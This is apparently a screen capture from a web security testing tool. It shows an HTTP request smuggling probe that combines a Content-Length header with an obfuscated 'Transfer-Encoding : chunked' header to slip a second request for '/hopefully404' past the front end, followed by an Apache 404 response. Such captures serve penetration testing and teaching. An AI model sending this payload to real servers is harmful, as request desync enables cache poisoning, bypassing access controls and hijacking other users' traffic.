 Send Cancel < > Target: ?
Request
Raw Params Headers Hex
GET / HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14;
rv:69.0) Gecko/20100101 Firefox/69.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 44
Transfer-Encoding : chunked
0
GET /hopefully404 HTTP/1.1
X-Ignore: X
Response
Raw Headers Hex Render
HTTP/1.1 404 Not Found
Date:
Content-Type: text/html; charset=iso-8859-1
Content-Length: 12
Connection: close
Server: Apache
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=31536000;
includeSubDomains
X-XSS-Protection: 1; mode=block
Not Found...